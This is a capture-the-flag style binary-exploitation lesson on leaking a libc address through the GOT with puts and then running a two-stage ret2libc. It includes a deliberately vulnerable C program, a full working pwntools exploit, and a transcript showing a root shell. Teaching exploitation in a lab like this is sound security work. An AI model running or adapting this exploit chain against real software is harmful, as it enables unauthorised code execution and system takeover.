Lesson 6.2: Leaking libc Through the GOT with puts or write
Lesson 6.1 assumed you already knew the libc base. Now we drop that assumption. With ASLR on, we use the program itself to print a libc address (through puts or write reading a GOT entry), identify the libc version, compute the base, and go back to exploit it. This is the classic two-stage exploit.
 Stage one leaks puts from its GOT entry and returns to main; stage two uses the computed base for ret2libc.
Time: about 75 minutes of reading and lab work. Difficulty: hard.
Prerequisites: Lesson 6.1 (ret2libc), Lesson 5.3 (leaking and computing a base), Lesson 1.3 (GOT and PLT), Lesson 3.3 (the pop rdi gadget).
Tools: pwntools, gdb with pwndbg, ROPgadget, libc-database, checksec.
Goals
After this lesson you will be able to leak a runtime libc address with puts(got_entry) or write, identify the correct libc version from a single leak using libc-database, compute the libc base and every address you need from it, and build a two-stage exploit: leak, return to main, then ret2libc.
Theory
Why leak through the GOT
When ASLR is on and the binary does not ship with a known libc address, you have no idea where libc sits in memory. But the program itself is not blind. To call puts, read, and so on, it has to know their real addresses, and those addresses live in the GOT (Global Offset Table, the table holding the runtime addresses of external functions).
With lazy binding (Partial RELRO), each GOT entry initially points to a PLT stub, and only holds the real libc address after the function has been called once. If a function has already been called (for example, puts has already printed something), its GOT entry currently holds a runtime libc address. The idea is to use an overflow to call puts(puts@got), which tells the program to print the contents of the puts GOT cell, which is the address of puts in libc for this particular run. One libc address gives you all of them (Lesson 5.3).
Note the conditions: this needs a readable GOT (always true) and some way to print output (puts, printf, write). Full RELRO does not block READING the GOT, it only blocks WRITING to it, so this leak still works fine.
puts or write
puts(ptr)prints the string atptruntil it hits a null byte. Simple, you only need to set rdi. Drawback: if the libc address has a null byte in its high byte (it usually does, byte 7 is often 00), puts stops early, but since a userspace address has 6 meaningful bytes plus a 00 in the high byte, you still get the full 6 bytes and can pad to 8 bytes yourself.write(1, ptr, n)prints exactlynbytes including nulls, better controlled but needs three registers set, rdi=1, rsi=ptr, rdx=n, so it needs more gadgets. Use it when puts is not convenient (for example the program has no puts, or you want to leak several bytes in a row).
Returning to main: the two-stage exploit
After the leak, the program is still partway through the chain. You did not know the libc base when you sent the first payload (that is exactly why you had to leak it), so you cannot fold the whole ret2libc into one payload. The fix: end stage one by jumping back to main (or the function with the overflow). The program runs again, this time you have the libc base, and you send the stage two payload, a full ret2libc.
Stage one chain looks like this.
1
2
3
4
[ saved RIP ] -> pop rdi ; ret
               -> puts@got        (loaded into rdi)
               -> puts@plt         (calls puts, prints the libc address of puts)
               -> main             (return here for stage two)
Use puts@plt to call it (the PLT is a stable entry point, regardless of whether it has been resolved yet), and puts@got as the argument (its contents are the libc address).
Identifying the libc version
You leaked the runtime address of puts but you do not yet know the offset of puts inside libc, so you cannot subtract to get the base. If you already have the target’s libc file (CTF challenges often provide it), use it directly. Otherwise you identify it using the 12 invariant low bits: the low byte of the runtime puts address is the same as the low byte of the puts offset inside libc (ASLR aligns to a page). The libc-database tool (or the sites libc.rip, blukat.me) looks this up, you give it a few pairs of (function name, low 12 bits of the leaked address) and it lists the matching libc builds.
1
2
3
# using a local libc-database
./find puts 5c0 printf 770      # low 3 nibbles of each leak
# or submit to libc.rip through its API
Once you have matched the right libc, download it and use it as libc.so.6 for pwntools, and if needed, use patchelf to make the binary run against that exact libc when testing locally.
Demo
Environment: Ubuntu 24.04, glibc 2.39, gcc 13.3 (verified running for real, see the Lab section below).
Source leaklibc.c. Note that gcc 13 no-PIE does NOT leave a clean pop rdi ; ret in a small binary, and at the leak stage we do not yet know the libc base so we cannot pull a gadget from libc either. The workaround, same as Lesson 6.1/6.2, is to embed a pop rdi ; ret gadget directly in the source (ROP Emporium style), so ROPgadget/pwntools finds it as a fixed gadget inside the binary.
1
2
3
4
5
6
7
8
#include <stdio.h>
#include <unistd.h>

// Embedded gadget: pop rdi ; ret (bytes 5f c3)
__asm__(".text\n.globl pwn_pop_rdi\npwn_pop_rdi:\n  pop %rdi\n  ret\n");

void vuln(){ char buf[64]; read(0, buf, 256); }
int main(){ setvbuf(stdout, 0, 2, 0); puts("start"); vuln(); return 0; }
Build with NX on, no-PIE (so main, the PLT and the GOT stay fixed, no need to leak an image base too), and no canary:
1
2
3
# -fcf-protection=none turns off gcc 13's endbr64 so the gadget stays clean
gcc -fno-stack-protector -no-pie -fcf-protection=none -o leaklibc leaklibc.c
checksec --file=leaklibc      # NX enabled, No PIE, No canary, Partial RELRO
Because of no-PIE, puts@plt, puts@got, and main are all fixed addresses in the binary, pwntools gets them through elf.plt, elf.got, elf.sym. Only libc is randomized, so that is the only thing we need to leak. The two-stage script below runs fine with ASLR on.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
from pwn import *

elf  = context.binary = ELF('./leaklibc')
libc = elf.libc                       # the libc this was linked against; swap for the target's when attacking remote
io   = process('./leaklibc')

offset  = 72                           # VERIFY this yourself with cyclic
rop     = ROP(elf)
pop_rdi = rop.find_gadget(['pop rdi', 'ret'])[0]
ret     = rop.find_gadget(['ret'])[0]

# ----- Stage 1: leak a libc address of puts, then return to main -----
payload = flat(
    b'A' * offset,
    pop_rdi, elf.got['puts'],   # rdi = address of the puts GOT cell
    elf.plt['puts'],            # call puts(puts@got) -> prints the libc address of puts
    elf.sym['main'],            # return to main for round two
)
io.send(payload)

# puts prints 6 meaningful bytes plus a newline; pad to 8 bytes (00 padding on the high end)
leak = io.recvline().strip()
puts_libc = u64(leak.ljust(8, b'\x00'))
log.success(f'puts @ libc = {hex(puts_libc)}')

libc.address = puts_libc - libc.sym['puts']
log.success(f'libc base = {hex(libc.address)}')
assert libc.address & 0xfff == 0, 'base must be page-aligned, otherwise it is the wrong libc version'

# ----- Stage 2: ret2libc with the base now known -----
binsh  = next(libc.search(b'/bin/sh\x00'))
system = libc.sym['system']
payload = flat(
    b'A' * offset,
    ret,                 # align the stack by 16 bytes for system
    pop_rdi, binsh,
    system,
)
io.send(payload)
io.interactive()
There are three common sticking points.
- Reassembling the leak:
putsprints up to a null, so you get 6 bytes (a userspace libc address usually fits in 6 meaningful bytes, with bytes 7 and 8 being 00).u64(leak.ljust(8, b'\x00'))pads it up to 8 bytes. Checklibc.address & 0xfff == 0to confirm it is the right libc. elf.libcis only correct when the target uses the same libc as your machine. Against a real server, download their libc (or identify it with libc-database) and dolibc = ELF('./their_libc.so.6').- Stage two still needs the
retfor alignment, as in Lesson 6.1. - Every offset is computed DYNAMICALLY through
libc.sym['puts'],libc.sym['system'],libc.search(...)against the actual target libc file, never hardcoded. On glibc 2.39 (Ubuntu 24.04) these offsets differ completely from 2.35:putsis 0x87cc0,systemis 0x58750,/bin/shis 0x1cc42f.
Here is the real output from running the exploit script in the Lab section below on Ubuntu 24.04 (glibc 2.39), a single run.
1
2
3
4
5
6
7
8
9
[*] pop rdi ; ret (binary) = 0x401146     # embedded gadget, fixed due to no-PIE
[+] puts @ libc = 0x76cb7ca87cc0
[+] libc base   = 0x76cb7ca00000           # = puts_leak - 0x87cc0, page-aligned (& 0xfff == 0)
[*] system  = 0x76cb7ca58750
[*] /bin/sh = 0x76cb7cbcc42f
===PWNED_6_2===
uid=0(root) gid=0(root) groups=0(root)
===END===
[+] leak + ret2libc OK: got a shell
If there is no puts, use write instead for stage one (needs extra gadgets to set rsi and rdx), for example rop.call('write', [1, elf.got['read'], 8]) lets pwntools arrange the gadgets for you.
Identifying libc when you only have the leak and no target libc file is available works as follows.
1
2
3
# say the leak gives puts = 0x7f....5c0, read = 0x7f....770
~/libc-database/find puts 5c0 read 770
# lists the matching libc builds; download one with ./download <id>, take libc.so.6
Lab
- Challenge: the binary described in the Lab section below, NX on, no-PIE, no canary, has
putsand an overflow. Runs with ASLR on. - Goal: leak libc, compute the base, get a shell with the two-stage exploit. Extra variant: the challenge provides a different libc version, you must use that exact file.
- Hints, in steps:
- Hint 1: stage one calls
puts(puts@got)thenrets back tomain. - Hint 2: reassemble the leak into 8 bytes, check page alignment to confirm the libc version.
- Hint 3: stage two is the ret2libc of Lesson 6.1, remember the alignment
ret.
- Hint 1: stage one calls
- Self check: can you explain why you must leak before you ret2libc (you cannot fold it into one payload), and why reading the GOT is not blocked by Full RELRO?
- Verified solution with full source, build script, exploit, and transcript is in the Lab section below (runs for real with ASLR on, Ubuntu 24.04, glibc 2.39, gets a root shell).
Key takeaways
- The GOT holds runtime libc addresses, readable even under Full RELRO.
- Call
puts(func@got)to print the libc address of that function. - Use
func@pltto call,func@gotas the argument. - Return to
mainto get a stage two once the base is known. - base equals the leak minus the offset of that function in the correct libc, confirmed with the page-alignment check.
Common pitfalls
- Using the wrong libc file. The leak is correct but you subtract the offset of your machine’s libc instead of the target’s, so the base is off. The sign:
base & 0xfff != 0. Re-identify it with libc-database. - Reassembling the leak with too few or too many bytes. Forgetting the
ljustto 8 bytes, or including the trailing newline. Printhex(...)and check it by eye. - Calling
puts@gotinstead ofputs@pltto execute. Remember: PLT to call, GOT to read a value. - Forgetting alignment at stage two. You still need one
retbeforesystem. - A PIE binary. If the binary itself is also PIE,
elf.got['puts']andmainare random too, and you must first leak the image base (Lesson 5.3) before doing the libc step.
Further reading
- niklasb’s libc-database, and the sites libc.rip and blukat.me for identifying libc builds.
- patchelf, to force a binary to run against a specific libc when testing locally.
- Lesson 6.1 (ret2libc) for stage two, Lesson 6.3 (ROP) when you need more gadgets for write.
- one_gadget: a single libc address that calls
execve("/bin/sh")directly, sometimes replacing the whole ret2libc chain (see the tools list).